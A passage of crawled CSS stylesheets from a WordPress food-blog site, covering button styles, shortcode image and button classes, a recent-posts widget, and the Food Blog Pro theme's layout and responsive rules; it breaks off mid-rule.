    color: #fff!important;
    background-color: #eea43b!important;
    background-image: -moz-linear-gradient(top, #f0ad4e, #ec971f)!important;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f0ad4e), to(#ec971f))!important;
    background-image: -webkit-linear-gradient(top, #f0ad4e, #ec971f)!important;
    background-image: -o-linear-gradient(top, #f0ad4e, #ec971f)!important;
    background-image: linear-gradient(to bottom, #f0ad4e, #ec971f)!important;
    background-repeat: repeat-x!important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffec971e', GradientType=0)!important;
    border-color: #ec971f #ec971f #b06d0f!important;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25)!important;
}
 
.btn-warning:hover,
.btn-warning:focus {
    text-decoration: none!important;
    background-position: 0 -15px!important;
    -webkit-transition: background-position .1s linear!important;
    -moz-transition: background-position .1s linear!important;
    -o-transition: background-position .1s linear!important;
    transition: background-position .1s linear!important;
}
 
.btn-warning:hover,
.btn-warning:focus {
    background-color: #ec971f!important;
}
 
.btn-warning.disabled:hover,
.btn-warning.disabled:focus,
.btn-warning.disabled:active,
.btn-warning.disabled.active,
.btn-warning[disabled] .btn-warning:hover,
.btn-warning[disabled] .btn-warning:focus,
.btn-warning[disabled] .btn-warning:active,
.btn-warning[disabled] .btn-warning.active {
    background-color: #f0ad4e!important;
    border-color: #f0ad4e!important;
}
 
.btn-danger {
    background-color: #d9534f!important;
    border-color: #d9534f!important;
    color: #fff!important;
    background-color: #d34541!important;
    background-image: -moz-linear-gradient(top, #d9534f, #c9302c)!important;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#d9534f), to(#c9302c))!important;
    background-image: -webkit-linear-gradient(top, #d9534f, #c9302c)!important;
    background-image: -o-linear-gradient(top, #d9534f, #c9302c)!important;
    background-image: linear-gradient(to bottom, #d9534f, #c9302c)!important;
    background-repeat: repeat-x!important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc9302b', GradientType=0)!important;
    border-color: #c9302c #c9302c #8b211e!important;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25)!important;
}
 
.btn-danger:hover,
.btn-danger:focus {
    text-decoration: none!important;
    background-position: 0 -15px!important;
    -webkit-transition: background-position .1s linear!important;
    -moz-transition: background-position .1s linear!important;
    -o-transition: background-position .1s linear!important;
    transition: background-position .1s linear!important;
}
 
.btn-danger:hover,
.btn-danger:focus {
    background-color: #c9302c!important;
}
 
.btn-danger.disabled:hover,
.btn-danger.disabled:focus,
.btn-danger.disabled:active,
.btn-danger.disabled.active,
.btn-danger[disabled] .btn-danger:hover,
.btn-danger[disabled] .btn-danger:focus,
.btn-danger[disabled] .btn-danger:active,
.btn-danger[disabled] .btn-danger.active {
    background-color: #d9534f!important;
    border-color: #d9534f!important;
}
 
.btn-info {
    background-color: #5bc0de!important;
    border-color: #5bc0de!important;
    color: #fff!important;
    background-color: #4ab9db!important;
    background-image: -moz-linear-gradient(top, #5bc0de, #31b0d5)!important;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#31b0d5))!important;
    background-image: -webkit-linear-gradient(top, #5bc0de, #31b0d5)!important;
    background-image: -o-linear-gradient(top, #5bc0de, #31b0d5)!important;
    background-image: linear-gradient(to bottom, #5bc0de, #31b0d5)!important;
    background-repeat: repeat-x!important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff30afd5', GradientType=0)!important;
    border-color: #31b0d5 #31b0d5 #1f7e9a!important;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25)!important;
}
 
.btn-info:hover,
.btn-info:focus {
    text-decoration: none!important;
    background-position: 0 -15px!important;
    -webkit-transition: background-position .1s linear!important;
    -moz-transition: background-position .1s linear!important;
    -o-transition: background-position .1s linear!important;
    transition: background-position .1s linear!important;
}
 
.btn-info:hover,
.btn-info:focus {
    background-color: #31b0d5!important;
}
 
.btn-info.disabled:hover,
.btn-info.disabled:focus,
.btn-info.disabled:active,
.btn-info.disabled.active,
.btn-info[disabled] .btn-info:hover,
.btn-info[disabled] .btn-info:focus,
.btn-info[disabled] .btn-info:active,
.btn-info[disabled] .btn-info.active {
    background-color: #5bc0de!important;
    border-color: #5bc0de!important;
}
 
.btn-default {
    background-color: #fff!important;
    border-color: #fff!important;
    color: #333!important;
    background-color: #f5f5f5!important;
    background-image: -moz-linear-gradient(top, #fff, #e6e6e6)!important;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6))!important;
    background-image: -webkit-linear-gradient(top, #fff, #e6e6e6)!important;
    background-image: -o-linear-gradient(top, #fff, #e6e6e6)!important;
    background-image: linear-gradient(to bottom, #fff, #e6e6e6)!important;
    background-repeat: repeat-x!important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe5e5e5', GradientType=0)!important;
    border-color: #e6e6e6 #e6e6e6 #bfbfbf!important;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25)!important;
}
 
.btn-default:hover,
.btn-default:focus {
    text-decoration: none!important;
    background-position: 0 -15px!important;
    -webkit-transition: background-position .1s linear!important;
    -moz-transition: background-position .1s linear!important;
    -o-transition: background-position .1s linear!important;
    transition: background-position .1s linear!important;
}
 
.btn-default:hover,
.btn-default:focus {
    background-color: #e6e6e6!important;
}
 
.btn-default.disabled:hover,
.btn-default.disabled:focus,
.btn-default.disabled:active,
.btn-default.disabled.active,
.btn-default[disabled] .btn-default:hover,
.btn-default[disabled] .btn-default:focus,
.btn-default[disabled] .btn-default:active,
.btn-default[disabled] .btn-default.active {
    background-color: #fff!important;
    border-color: #fff!important;
}

.nimbus_button.btn-theme { color:#64af1e; background:#fff; border:2px solid #64af1e; font-weight:300; font-size:20px; text-transform:none; -webkit-border-radius: 5px; border-radius: 5px; }
.nimbus_button.btn-theme:hover { color:#4b8217; background:#f3fde9; border:2px solid #4b8217; }




























div.content a.nimbus_button { text-decoration: none; }

/* Button */

.nimbus_button { outline: none; cursor: pointer; text-align: center; text-decoration: none; line-height: 100%; display: inline-block; }
.nimbus_button:hover { text-decoration: none; }
.nimbus_button:active { position: relative; top: 1px; }
.nimbus_button span { display: inline-block; padding: .65em 2em;   }
.nimbus_button span:hover { background:url(shortcodes/images/nimbus_button_hover.png); background-size:10px 100%; background-repeat:repeat-x; }


/* Rounded */

.button_rounded { display: inline-block; -webkit-border-radius: 1.1em;  -moz-border-radius: 1.1em; border-radius: 1.1em;  }
.button_rounded span { -webkit-border-radius: 1.1em;  -moz-border-radius: 1.1em; border-radius: 1.1em;  }


/* Radii */

.button_radii { display: inline-block; -webkit-border-radius: .6em;  -moz-border-radius: .6em; border-radius: .6em;  }
.button_radii span { -webkit-border-radius: .6em;  -moz-border-radius: .6em; border-radius: .6em;  }

/* Square */

.button_square, .button_square span { display: inline-block;  }


/* Widget */

.button_widget { display: block; -webkit-border-radius: .6em;  -moz-border-radius: .6em; border-radius: .6em;  }
.button_widget span { display: block; -webkit-border-radius: .6em;  -moz-border-radius: .6em; border-radius: .6em;  }

/* Flat */

.button_flat { display: inline-block;  }
.button_flat span:hover { background-image:none; }


/******************************************************************************************************
Images
******************************************************************************************************/

div.nimbus_image { display:inline-block; }
div.image_left { float:left; margin:0 20px 30px 0; }
div.image_right { float:right; margin:0 0 30px 20px; }
div.image_center { margin:0 auto 30px; }
div.image_none{ display:inline-block; margin:0 0 30px 0; }

/*  simple-border  */

div.simple-border img { padding:4px; border:1px solid #b6b6b6; background:#ffffff; -webkit-box-shadow: 0px 0px 8px 0px #c5c5c5; -moz-box-shadow: 0px 0px 8px 0px #c5c5c5; box-shadow: 0px 0px 8px 0px #c5c5c5; }
div.content div.simple-border div.wp-caption  p.wp-caption-text{ padding-bottom:0px;  }

/*  radii  */

div.radii img { -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; }


/*  drop-shadow  */

div.drop-shadow img { -webkit-box-shadow: 0px 0px 8px 3px #c5c5c5; -moz-box-shadow: 0px 0px 8px 3px #c5c5c5; box-shadow: 0px 0px 8px 3px #c5c5c5; }







--- FILE ---
content_type: text/css
request_url: http://www.perline.ch/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=5.0
body_size: 233
content:
.rpwwt-widget ul { list-style: outside none none; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
.rpwwt-widget ul li { overflow: hidden; margin: 0 0 1.5em; }
.rpwwt-widget ul li:last-child { margin: 0; }
.rpwwt-widget ul li img { display: inline; float: left; margin: .3em .75em .75em 0; }
#rpwwt-recent-posts-widget-with-thumbnails-2 img { width: 500px; height: 200px; }
#rpwwt-recent-posts-widget-with-thumbnails-4 img { width: 500px; height: 200px; }
#rpwwt-recent-posts-widget-with-thumbnails-6 img { width: 500px; height: 200px; }


--- FILE ---
content_type: text/css
request_url: http://www.perline.ch/wp-content/themes/food-blog/style.css?ver=4.7.31
body_size: 5359
content:
/*
Theme Name: Food Blog Pro
Theme URI: http://nimbusthemes.com/wordpress-themes/food-blog/
Description: 
Author URI: http://nimbusthemes.com/
Version: 1.0.5
Tags: 
License: GNU General Public License
License URI: license.txt
*/

/******************************************************************************************************
General
******************************************************************************************************/

body { -ms-word-wrap: break-word; word-wrap: break-word; position:relative; }
body > .container { margin-top:30px; }
body > .container.noborder { border:none; }
body > .container .row.content_squeeze { padding:0 20px; }
body > .container .row.content_squeeze_more { padding:0 35px; }
body > .container .row.content_squeeze .line { margin-left:-35px; }
strong, b { font-weight: bold; }
cite, em, i { font-style: italic; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 1ex; }
sub { top: .5ex; }
address { margin: 1.5em 0; }
a:hover { text-decoration:none; }
a.offset-anchor{display: block; position: relative; top: -80px; visibility: hidden;}
.line { height:1px; width:1169px; padding-left:15px; padding-right:15px; margin-left:-15px; }
.col-sm-8  .line { width:100%; margin-left:0px!important; }
.btn { padding: 11px 55px; font-size: 17px; font-weight: 700; }
.btn-primary { color: #fff; background-color: #169be8; border-color: #169be8; }
.btn-primary:hover { color: #fff; background-color: #1389ce; border-color: #1389ce; }
iframe {border:none;} 
.clearboth {clear:both;}



/******************************************************************************************************
Header
******************************************************************************************************/


header h1.text_logo, header img.image_logo { padding-top:10px; padding-bottom:25px; margin-top:0px; text-align:center; }
header h1.text_logo a:hover { text-decoration:none; }
header .image_logo { display:block; margin:0px auto; }
header .navbar-default .navbar-nav>.open>a, header .navbar-default .navbar-nav>.open>a:hover, header .navbar-default .navbar-nav>.open>a:focus, header .navbar-default, header .navbar-default .navbar-nav>.active>a, header .navbar-default .navbar-nav>.active>a:hover, header .navbar-default .navbar-nav>.active>a:focus { background-color: transparent; }
header #menu_row { margin:0px; border:none; border-radius: 0px; padding-top:0; }
header #menu_row .navbar-collapse { border:none; }
header #menu_row .navbar-collapse .navbar-nav  { text-align:center; }
header #menu_row .navbar-collapse .navbar-nav > li { display: inline-block; float: none; text-align:center; margin:0 10px; padding:0 0 20px; position:relative; }
header #menu_row .navbar-collapse .navbar-nav > li > a { padding:0 0 3px; line-height:1em; text-shadow: none; text-align: center; width:100% }
header #menu_row .navbar-collapse .navbar-nav > li li a { padding-top:14px; padding-bottom:14px; }
header #menu_row .dropdown-menu { padding:0px; border:none; border-radius: 0px; min-width: 190px; z-index:0; border-top:1px solid transparent; -webkit-box-shadow: none; box-shadow: none;  -webkit-box-shadow: 0 0px 5px 0 rgba(0,0,0,.2); box-shadow: 0 0px 5px 0 rgba(0,0,0,.2); }
header #menu_row .navbar-collapse .navbar-nav > li li:last-child { border-bottom:none; }
header .fallback_cb > ul { list-style:none; padding:0 0 0 0; margin:0px; }
header .fallback_cb > ul > li { display: inline-block; float: none; position:relative; text-align:left; margin:0 20px 0 0; padding:0 0 20px; }
header .fallback_cb > ul > li > a { padding:0 0 3px; line-height:1em; text-shadow: none; }
header .fallback_cb > ul > li > a:hover { text-decoration:none; }
header .fallback_cb > ul > li > ul { position:absolute; top:-9999%; width:200px; padding:0; margin:0px; list-style:none; z-index:0; border-top:1px solid transparent; }
header .fallback_cb > ul > li:hover ul { top:100%; }
header .fallback_cb > ul > li > ul li { padding:0px; margin:0px; text-align: left; width:100%; }
header .fallback_cb > ul > li > ul li a { display:block; width:100%; }
.navbar-brand { padding: 18px 0 13px 35px; }
.caret { display: block; text-align: center; position:absolute; bottom:-5px; }


/******************************************************************************************************
Content 
******************************************************************************************************/



/*General Typography*/

div.content p { padding:0 0 15px 0; }

/* Titles */

div.content h1, div.content h2, div.content h3 { margin-top: 35px; margin-bottom: 20px; }
div.content h4, div.content h5, div.content h6 { margin-top: 20px; margin-bottom: 10px; }

/* HR */

div.content hr { border: 0; height: 0; border-top: 1px solid rgba(0, 0, 0, 0.1); border-bottom: 1px solid rgba(255, 255, 255, 0.3);}


/* BlockQuotes */

div.content blockquote { padding: 9px 0 2px 30px; margin:20px 0 20px 0;  }
div.content div.without_excerpt blockquote, div.content div.without_excerpt blockquote p { text-align:left; }

/* Definitions */

div.content dl { padding: 0 0 20px 0; }
div.content dt { float: left; clear: left; width: 150px; text-align: right; font-weight: bold;  }
div.content dt:after { /* content: ":"; */ }
div.content dd { margin: 0 0 0 160px; padding: 0 0 1em 0; }

/* Lists */

div.content ul { list-style:disc outside; }
div.content ol { list-style:decimal outside; }
div.content ul, div.content ol{ padding-left:25px; margin:0 0 20px 0; }
div.content ul ul, div.content ol ol{ padding-left:25px; margin:0 0 0 0; }
div.content ul li, div.content ol li{ margin-top:10px; }


/* Forms */

div.content input[type="text"], div.content input[type="email"] { font-size:14px; color:#454545; padding:4px; border:1px solid #b6b6b6; background:#ffffff; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;  }
div.content textarea { font-size:14px; color:#454545; padding:4px; border:1px solid #b6b6b6; background:#ffffff; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;  }
div.content fieldset { display: block; width: 89%; padding:5%; margin: 0 auto; border:1px solid #b6b6b6; }
div.content legend { padding: 4px 10px; border:1px solid #b6b6b6; background: #fff; text-transform: uppercase; margin-left: 0.5em; }
div.content select { padding: 4px; border:1px solid #b6b6b6; background: #fff; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;  }
div.content .radio, div.content .checkbox { display: inline;  margin:10px 10px 0 20px;  margin-bottom: 12px; vertical-align: middle; }

/* Tables */

div.content table { width:100%; margin:10px auto 20px; border:1px solid #d8d8d8;   -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; background:#ffffff; border-collapse:separate; overflow:hidden; }
div.content table caption { width:90%; margin:0px auto; padding:10px 20px; border-bottom:none; text-align:center }
div.content table tr:nth-child(even) { background: #fff; }
div.content table tr:nth-child(odd) { background: #f6f6f6; }
div.content table th { padding:10px; border-bottom:1px solid #d8d8d8; background: #ebebeb;  }
div.content table th:first-child { padding:10px 10px 10px 20px;}
div.content table th:first-last{ padding:10px 20px 10px 10px; }
div.content table tfoot th { border-bottom:none; }
div.content table td { padding:10px; }
div.content table td:first-child { padding:10px 10px 10px 20px; }
div.content table td:last-child { padding:10px 20px 10px 10px; }

/* Images */

div.content img { max-width: 100%; height:auto; }
div.content div.wp-caption { margin-bottom:0px; max-width:100%; }
div.content p.wp-caption-text { padding:10px 0 15px 0; font-size:11px; }

/* media */

div.content iframe { max-width:100%;  }


/* Gallery */

div.content .gallery { margin: 0 auto 18px; }
div.content .gallery dl.gallery-item { float: left; margin-top: 0; padding: 0px; text-align: center; width: 33%; }
div.content .gallery-columns-2 dl.gallery-item { width: 50%; }
div.content .gallery-columns-4 dl.gallery-item { width: 25%; }
div.content dt.gallery-icon { float: none; clear: both; width: auto; text-align: left; font-weight: normal;  }
div.content dt.gallery-icon:after { content: none; }
div.content .gallery img { padding: 4px; margin:0px auto; display:block; }
div.content .gallery img:hover { background: white; }
div.content .gallery-columns-2 .attachment-medium { max-width: 92%; height: auto; }
div.content .gallery-columns-4 .attachment-thumbnail { max-width: 84%; height: auto; }
div.content .gallery dd.gallery-caption { clear:both; margin: 0 0 12px; }
div.content .gallery dl, .gallery dt { margin: 0; }
div.content .gallery br+br { display: none; }

/*  Bootstrap Fixes  */

div.content .label { background:none; font-weight:normal; text-shadow:none;  }
div.content code { white-space:normal; }

/*  WordPress Classes  */

.sticky { /*No Style*/  }
.gallery-caption { font-size: 12px; }
.wp-caption .wp-caption-text { margin-bottom: 10px; padding: 10px 0 5px 40px;  }
.bypostauthor { /*No Style*/ }
.alignleft { float:left; margin:6px 20px 6px 0; }
.alignright { float:right; margin:6px 0 6px 20px; }
.aligncenter { clear: both; display: block; margin:6px auto; }


.btn-custom {
  background-color: #64af1e;
  border-color: #64af1e;
  color:#fff;
  font-weight:400;
}
.btn-custom:hover,
.btn-custom:focus,
.btn-custom:active,
.btn-custom.active {
  background-color: #58991a;
  border-color: #4b8317;
  color:#fff;
}
.btn-custom.disabled:hover,
.btn-custom.disabled:focus,
.btn-custom.disabled:active,
.btn-custom.disabled.active,
.btn-custom[disabled]:hover,
.btn-custom[disabled]:focus,
.btn-custom[disabled]:active,
.btn-custom[disabled].active,
fieldset[disabled] .btn-custom:hover,
fieldset[disabled] .btn-custom:focus,
fieldset[disabled] .btn-custom:active,
fieldset[disabled] .btn-custom.active {
  background-color: #64af1e;
  border-color: #64af1e;
}


.ri_nav { padding:30px; border:6px solid rgba(0, 0, 0, 0.1); margin-top:20px;text-align:center; }
.ri_nav h4 { display:inline;}
.ri_nav h4 a { text-transform:uppercase; }
.row_ri img { display:block; margin-left:auto; margin-right:auto; }

/******************************************************************************************************
Frontpage
******************************************************************************************************/


.static_banner, #slideshow {  height:auto; margin-bottom:40px; }
#slideshow .carousel-indicators{left:auto;right:15px;bottom:15px;width:auto;margin:0;}
#slideshow .carousel-indicators li{width:10px;height:10px;border:0;background:#fff;opacity:0.4;filter:alpha(opacity=40);float:left;margin-left:7px;}
#slideshow .carousel-indicators li.active{opacity:1;filter:alpha(opacity=100);}
.glyphicon { font-family: FontAwesome; }
.glyphicon-chevron-right:before { content: "\f054"; }
.glyphicon-chevron-left:before { content: "\f053"; }
.carousel-control { font-size: 30px; color: #fff; text-align: center; text-shadow: 0 1px 2px rgba(0,0,0,0.6); font-weight: }
.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left { position: absolute; top: 45%; left: 16%; z-index: 5; display: inline-block; }
.carousel-control .glyphicon-chevron-right { position: absolute; top: 45%; right: 10%; z-index: 5; display: inline-block; }

/******************************************************************************************************
Page/Single
******************************************************************************************************/

div.content .page_title { margin-top:0px; }
body.page .nimbus_1168_526.sub_banner { margin-bottom:55px; }
body.single .nimbus_1168_526.sub_banner { margin-bottom:10px; }
.single_meta { font-size:14px; }
.nimbus_750_900 { margin-bottom:15px; }

/******************************************************************************************************
Blog, Archive, Author, etc
******************************************************************************************************/

div.content h2.blog_post_title { margin-top:0px; }
.blog_meta { font-size:14px; margin-top:25px; margin-bottom:60px; }
div.content .blog_meta .blog_meta_left {  }
div.content .blog_date { width:100%; background:#169be8; padding:5px 0; text-align:center; color:#fff; }
div.content .blog_date .mo { font-size:19px; }
div.content .blog_date .day { font-size:34px; }
.nimbus_192_186 { float:right; height:auto; width:185px; }
.tax_tags { padding:40px 0; font-size:14px; }
.single_post_nav { padding-top:40px; }
div.content .blog_content_row p { margin-bottom:0px; padding-bottom:0px; }
.blog_content_col > .blog_content_row { margin-left:0px; margin-right:0px; }
.blog .post, .archive .post { margin-bottom:60px; }
.blog_pagination, .single_post_nav { padding-bottom:40px; }
.blog_pagination a, .single_post_nav  a{ display: inline-block; padding: .65em 2em;color:#64af1e; background:#fff; border:2px solid #64af1e; font-weight:300; font-size:20px; text-transform:none; -webkit-border-radius: 5px; border-radius: 5px; }
.blog_pagination a:hover, .single_post_nav a:hover { color:#4b8217; background:#f3fde9; border:2px solid #4b8217; }

/******************************************************************************************************
Comments
******************************************************************************************************/

#respond { margin-bottom:45px; }
ol#comments { list-style:none; padding:0px; margin: 0px; }
ol#comments  ul{ list-style:none; padding:0px; margin: 0px; border:none!important; }
ol#comments li { width:100%;  margin:0px; }
ol#comments li.depth-1 { padding:0 0 60px 0; }
ol#comments li.depth-2 { padding:60px 0 0 0; }
ol#comments li.depth-3, ol#comments li.depth-4, ol#comments li.depth-5, ol#comments li.depth-6, ol#comments li.depth-7, ol#comments li.depth-8, ol#comments li.depth-9, ol#comments li.depth-10  { padding:60px 0 0 0; } 
ol#comments li:last-child { padding-bottom:0px; }
ol#comments li.depth-2 img.avatar  { margin:0 0 0 68px; }
ol#comments li.depth-3 img.avatar, ol#comments li.depth-4 img.avatar, ol#comments li.depth-5 img.avatar, ol#comments li.depth-6 img.avatar, ol#comments li.depth-7 img.avatar, ol#comments li.depth-8 img.avatar, ol#comments li.depth-9 img.avatar, ol#comments li.depth-10 img.avatar  { margin:0 0 0 136px; }
.comment-avatar { padding-right:30px; }
div.content p.commentsclosed { font-style:italic; padding-top:20px; }

/******************************************************************************************************
Widgets
******************************************************************************************************/

.sidebar_left, .sidebar_right { padding-top: 43px; }

.sidebar_left .widget { padding-left:0px; }
.sidebar_right .widget { padding-right:0px; }

div.widget  { width:100%; }
div.sidebar_widget { padding:30px 30px 0; margin-top:30px; }
div.sidebar_widget:first-child { margin-top: 0px; padding-top:0px; }

/*General Typography*/

.widget { line-height:1.4em;}
.widget p { padding:0 20px 15px 20px; }

div.content .widget h1, div.content .widget h2, div.content .widget h3, div.content .widget h4, div.content .widget h5, div.content .widget h6 { padding: 0 0 10px; margin: 0 0 .1em; }
div.content .widget  h3 { margin-top:0px; padding-top:0px; }


/* Lists */

div.content .widget ul, .widget ul { list-style:none; }
div.content .widget ol, .widget ol  { list-style:none; }
div.content .widget ul, div.content  .widget ol, .widget ul, .widget ol{  margin:0px; padding:0px; }
.widget ul ul, .widget ol ol{ padding-left:25px; margin:0 0 0 0; }
.widget ul li, .widget ol li{ margin-top:5px; line-height:1em; }

/* Forms */

.widget input, .widget textarea { font-size:14px; color:#454545; padding:4px; border:1px solid #b6b6b6; background:#ffffff; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;  }
.widget fieldset { display: block; width: 89%; padding:5%; margin: 0 auto; border:1px solid #b6b6b6; }
.widget legend { padding: 4px 10px; border:1px solid #b6b6b6; background: #fff; text-transform: uppercase; margin-left: 0.5em; }
.widget select { padding: 4px; border:1px solid #b6b6b6; background: #fff; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;  }
.widget button:hover, input[type=submit]:hover  { text-decoration:none;  } 
.widget input[type=image] { border:none; }

/* Tables */

.widget table { width:100%; margin:10px auto 20px; border:1px solid #d8d8d8;   background:#ffffff; border-collapse:separate; overflow:hidden; }
.widget table caption { width:90%; margin:0px auto; padding:10px 20px; border-bottom:none; text-align:center }
.widget table tr:nth-child(even) { background: #fff; }
.widget table tr:nth-child(odd) { background: #f6f6f6; }
.widget table th { padding:10px; border-bottom:1px solid #d8d8d8; background: #ebebeb; background: -moz-linear-gradient(top,  #ffffff 0%, #ffffff 3%, #f3f3f3 6%, #ebebeb 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(3%,#ffffff), color-stop(6%,#f3f3f3), color-stop(100%,#ebebeb)); background: -webkit-linear-gradient(top,  #ffffff 0%,#ffffff 3%,#f3f3f3 6%,#ebebeb 100%); background: -o-linear-gradient(top,  #ffffff 0%,#ffffff 3%,#f3f3f3 6%,#ebebeb 100%); background: -ms-linear-gradient(top,  #ffffff 0%,#ffffff 3%,#f3f3f3 6%,#ebebeb 100%); background: linear-gradient(top,  #ffffff 0%,#ffffff 3%,#f3f3f3 6%,#ebebeb 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ebebeb',GradientType=0 ); }
.widget table th:first-child { padding:10px 10px 10px 20px;}
.widget table th:first-last{ padding:10px 20px 10px 10px; }
.widget table tfoot th { border-bottom:none; }
.widget table tfoot td { border-bottom:none; }
.widget table td { padding:10px; }
.widget table td:first-child { padding:10px 10px 10px 20px; }
.widget table td:last-child { padding:10px 20px 10px 10px; }



/* RSS */

.rss-date { font-size:11px; }
.rssSummary { font-size:11px; }
#sidebar cite { font-size:11px; font-style:normal; } 

/* Recent Comments */

div.sidebar_widget p.recent_comment_name a { font-weight:bold; }
div.sidebar_widget a.recent_comment_more{ font-size:11px; }

.widget_recent_entries.widget ul li { margin-top: 15px; }

/* Search Widget */

#s { width:85%;}
#searchsubmit { position:relative; top:11px; }
#searchform { position:relative; top:-5px; }

/* Calendar Widget */


#wp-calendar { margin:0px; }
#wp-calendar caption { font-size:16px; font-style:normal; font-weight:normal; padding-top:0px; border-bottom:none!important; }
#wp-calendar td , #wp-calendar th { text-align:center; }
#wp-calendar td:first-child , #wp-calendar th:first-child { padding: 10px 10px 10px 15px; }
#wp-calendar td#prev { text-align:left; }
#wp-calendar td#next { text-align:right; }
#wp-calendar tr:nth-child(odd) { background: #fff; }
#wp-calendar tr:nth-child(even) { background: #f6f6f6; }
#wp-calendar tfoot tr:nth-child(odd) { background: #f6f6f6; }

.widget_nimbus-recent-posts img { display:block; margin:0px 0px 6px 0px; }
.widget_nimbus-recent-posts h4 { text-align:center; }


#social_buttons { padding:0 0 0 0; }
.fa-socialcircle { background: #8c8c8c; color: #fff; border-radius: 50%; font-size: 15px; padding: 5px 6px; margin-left:5px; }
.fa-socialcircle:hover { background: #1187cb; }
.fa-socialcircle.fa-facebook { padding: 5px 8px; }
.fa-socialcircle.fa-tumblr { padding: 5px 8px; }


/******************************************************************************************************
Footer
******************************************************************************************************/

body > .container.base { background: transparent; }
#footer_row { padding:50px 0 0 0; }
#footer_row > div > div.footer_widgets { padding-bottom:20px; }
.base { padding:0 0 20px 0; }
body > .container > .row.content_squeeze.footer_widgets { padding-top:20px; padding-bottom:20px; }

/******************************************************************************************************
General Classes
******************************************************************************************************/

.center { margin-left:auto!important; margin-right:auto!important; }
.clear{ clear:both!important; }
.none { float:none!important; }
.clear5{ width:100%; height:5px; clear:both; }
.clear10{ width:100%; height:10px; clear:both; }
.clear15{ width:100%; height:15px; clear:both; }
.clear20{ width:100%; height:20px; clear:both; }
.clear25{ width:100%; height:25px; clear:both; }
.clear30{ width:100%; height:30px; clear:both; }
.clear35{ width:100%; height:35px; clear:both; }
.clear40{ width:100%; height:40px; clear:both; }
.hidden{ display: none; }
.left { float:left; }
.right { float:right }



/******************************************************************************************************
Responsive
******************************************************************************************************/

@media (min-width: 1200px) {
 
}

@media (min-width: 768px)  { 

    .navbar-nav { float: none!important; }

}

@media (max-width: 1199px) {

    .nimbus_192_186 { width:140px; }
    div.content .blog_date .mo { font-size:16px; }
    div.content .blog_date .day { font-size:28px; }
    #s { width:75%;}
    
}

@media (max-width: 991px) {

    div.content .blog_meta .blog_meta_left { padding-left:0px; }
    #s { width:65%;}
    
}

@media (max-width: 767px) {

    body > .container { border: none; }
    header #menu_row { position:fixed; top:0px; right:0px; left:0px; border-bottom:1px solid #cacaca; }
    header #menu_row .navbar-collapse .navbar-nav > li { display: block; padding-left:30px; text-align:left;}
    header #menu_row .navbar-collapse .navbar-nav > li ul { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
    header #menu_row .navbar-collapse .navbar-nav > li > a { padding: 0 0 3px; line-height: 1em; text-shadow: none; text-align: left; display: inline-block; width: auto;  }
    header .nav .caret {display:inline-block;position: relative; top:0px; left:0px!important; bottom:0px; right:0px;}
    .navbar-header { border:none; }
    .line { width:100%; }
    .static_banner, #slideshow  { width:100%; margin-left:0px; }
    ol#comments li.depth-2 img.avatar  { margin:0 0 0 0px; }
    .navbar-toggle { margin-right:30px; padding: 9px 10px; }
    .comment-avatar img { width:30px; height:auto; }
    #social_buttons { text-align:center; }
    header #menu_row { padding-top: 0px; }
    html #wpadminbar { display:none; }
    .line { margin-left:0px; }
    header h1.text_logo { margin-top:0px; text-align:center; padding-top:0px; padding-bottom:20px; }
    .frontpage_featured_item { padding-bottom:30px; }
    .nimbus_192_186 { display:none; }
    .blog_content_row, .blog_meta , .blog_meta .text-right{ text-align:center; }
    div.content .blog_meta { margin-top: 15px; margin-bottom: 45px; }
    div.content .blog_meta p { padding-bottom:0px; margin-bottom: 0px; }
    .blog_post_title { padding-top:20px; }
    .blog_date { max-width:70px; margin:0px auto; }
    body > .container.footer { margin-top: 0px; }
    .base p { text-align:center; }
    .blog_sidebar_col { display:none; }
    #s { width:90%;}
    .rev_slider_wrapper   { margin-left:0px!important; width:auto }
    
}

@media (max-width: 782px) {
    html { margin-top: 40px !important; }
}

@media (min-width: 990px) and (max-width: 1199px) {
 
}

@media (min-width: 768px) and (max-width: 989px) {

}



.share_buttons span { display:inline-block!important; }
.share_buttons { padding-bottom:20px; margin-top:30px; }
.share_buttons > a { font-size: 16px; padding: 9px 12px; border-radius: 2px; border:none; }
.share_buttons > a.soc-icon-only { font-size: 20px; padding: 6px 12px; }
.btn-twitter {
	background: #c2c2c2;
	border-radius: 0;
	color: #fff
}
.btn-twitter:link, .btn-twitter:visited {
	color: #fff
}
.btn-twitter:active, .btn-twitter:hover {
	background: #00c3f3;
	color: #fff
}
.btn-facebook { 
	background: #c2c2c2;
	border-radius: 0;
	color: #fff
}
.btn-facebook:link, .btn-facebook:visited {
	color: #fff
}
.btn-facebook:active, .btn-facebook:hover {
	background: #2d609b;
